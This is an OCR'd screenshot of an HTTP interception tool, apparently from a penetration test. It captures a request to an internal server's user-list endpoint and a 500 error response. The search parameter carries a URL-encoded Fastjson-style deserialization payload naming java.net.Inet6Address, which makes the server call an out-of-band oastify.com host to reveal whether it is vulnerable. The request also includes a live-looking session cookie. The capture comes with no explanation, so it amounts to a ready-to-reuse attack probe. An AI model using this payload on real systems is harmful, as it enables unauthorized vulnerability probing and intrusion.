 请求
美化 Raw Hex \n
1 GET /user/list?search=
%7B%22%40type%22%3A%22java.net.Inet6Address%22%2C%22val%22%3A%
22http%3A%2F%2Foa21ktjo41j1h7ly7qny1vrvbmhd53ts.oastify.com%22
%7D&currentPage=1&pageSize=10 HTTP/1.1
2 Host: 100.100.1.10:8080
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: application/json, text/javascript, */*; q=0.01
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
7 Referer: http://100.100.1.10:8080/pages/manage/user.html
8 Accept-Encoding: gzip, deflate, br
9 Cookie: JSESSIONID=818C27E5683677E1A33052F8832979C4;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1748260577; HMACCOUNT=
71E65C207E3FA49E; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=
1748263038
10 Connection: keep-alive
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 26 May 2025 13:04:52 GMT
4 Content-Length: 33
5
6 {
"msg":"未知异常",
"code":500
}